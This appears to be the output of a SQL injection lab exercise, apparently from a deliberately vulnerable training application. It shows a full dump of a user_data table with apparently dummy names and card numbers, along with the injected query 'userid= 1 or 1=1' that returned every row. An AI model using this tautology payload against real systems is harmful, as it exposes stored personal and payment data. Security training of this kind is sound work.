 You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 1 and userid= 1 or 1=1